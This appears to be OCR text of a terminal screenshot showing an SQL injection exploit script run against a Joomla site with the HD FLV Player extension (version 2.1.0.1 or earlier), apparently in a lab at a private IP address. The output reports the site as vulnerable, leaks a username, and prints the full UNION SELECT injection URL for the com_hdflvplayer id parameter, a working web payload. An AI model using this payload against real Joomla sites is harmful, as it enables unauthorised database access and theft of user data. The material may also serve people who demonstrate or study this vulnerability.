 Terminal - claudio@backbox3: ~/claudio
File Edit View Terminal Go Help
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$
claudio@backbox3:~/claudio$ python j00m_hd_flv_sql_injection.py -t http://10.0.0.67/joomla
Joom!a HD
FLV Player
<= 2.1.0.1 Sql Injection
BACKBOX
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[+] Searching HD FLV Extension...: FOUND
[+] Checking Version: 2.1.0.1
[+] Exploiting...please wait: ###################
[!] VULNERABLE
[*] Username: pippo@localhost
[*] 3v1l Url: http://10.0.0.67/joomla/index.php?option=com_hdflvplayer&id=-9404%20UNION%20ALL%20SELECT%20CONCAT%280x68306d336c34623174%2CIFNULL%28CAST%28CURRENT_USER%28%29%20AS%20CHAR%29%2C0x20%29%
2C0x743162346c336d3068%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%23
claudio@backbox3:~/claudio$